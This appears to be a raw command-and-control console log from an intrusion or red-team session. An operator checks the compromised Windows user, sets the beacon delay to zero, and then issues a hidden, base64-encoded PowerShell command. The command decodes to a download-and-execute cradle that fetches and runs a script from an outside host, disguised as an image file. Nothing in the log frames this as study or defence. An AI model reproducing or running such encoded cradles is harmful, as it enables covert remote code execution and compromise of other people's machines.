 [09/28/2019 12:49:26 UTC] WhoAmI completed
(admin) > WhoAmI
RICCARDOANCB2A9\riccardo
[09/28/2019 12:49:36 UTC] Set completed
(admin) > Set Delay 0
Set Delay: 0
[09/28/2019 12:52:29 UTC] Shell completed
(admin) > shell powershell -Sta -Nop -Window Hidden -EncodedCommand
aQBlAHgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8
YQBkAHMALgBrAGkAbABsAGMAaABhAGkAbgAuAGkAdAAvAGkAbQBhAGcAZQAuAHAAbgBnACcAKQA=